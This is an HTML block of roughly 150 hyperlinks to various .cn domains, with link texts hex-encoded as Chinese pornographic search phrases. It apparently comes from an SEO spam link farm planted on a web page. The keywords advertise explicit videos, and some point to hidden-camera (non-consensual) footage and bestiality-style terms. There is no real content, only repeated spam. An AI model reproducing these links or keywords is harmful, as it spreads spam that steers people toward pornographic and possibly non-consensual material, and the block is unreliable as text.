<a href="http://xcj868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://m7er.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbswo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lofshl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gianoi.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnlike.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://dq-go.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://utlurep.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://sllmy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://3chy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://tzjiqiren.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://irq.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://sysjz.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fun48.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://rw98.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ikwkxr.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://huso8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://hongyutv.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://haigov.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lufew.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nuipus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://gykmw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://aituya.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cqlight.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://sw71.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-st.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://acial.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km8km.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://beidele.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://weifree.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://dubagw.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vease.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://niansan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://33098.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://tduai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qd998.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://memezui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://km8km.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://doom3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://lei8.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e05b62.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://susu58com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://wqshnet.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://npczz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
